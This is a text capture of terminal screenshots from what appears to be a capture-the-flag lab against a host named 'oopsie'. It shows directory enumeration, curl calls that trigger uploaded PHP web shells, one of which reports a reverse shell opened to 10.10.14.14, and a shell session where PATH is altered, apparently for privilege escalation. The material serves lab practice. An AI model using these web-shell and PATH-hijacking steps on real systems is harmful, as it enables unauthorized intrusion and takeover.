 robert@oopsie: ~/ourown
george93@kali: ~ 181x6
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 53524 / 220561 (24.27%)
george93@kali: ~ 67x37
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
^C
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php 130 ⨯
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.206.85 Port 80</ad
dress>
</body></html>
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell3.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.14:53
ERROR: Shell connection terminated
┌──(george93㉿kali)-[~]
└─$
robert@oopsie: ~/ourown 112x37
System information as of Sun Dec  5 07:45:19 UTC 2021
System load:  0.07 Processes: 125
Usage of /:   40.6% of 6.76GB Users logged in: 0
Memory usage: 10% IP address for ens160: 10.129.206.85
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
275 packages can be updated.
222 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Jan 25 10:20:16 2020 from 172.16.118.129
robert@oopsie:~$ ls
ourown  user.txt
robert@oopsie:~$ cd ourown
robert@oopsie:~/ourown$ ls
robert@oopsie:~/ourown$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
robert@oopsie:~/ourown$ export PATH="/home/robert/ourown:$PATH"
robert@oopsie:~/ourown$ echo $PATH
/home/robert/ourown:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/sn
ap/bin
robert@oopsie:~/ourown$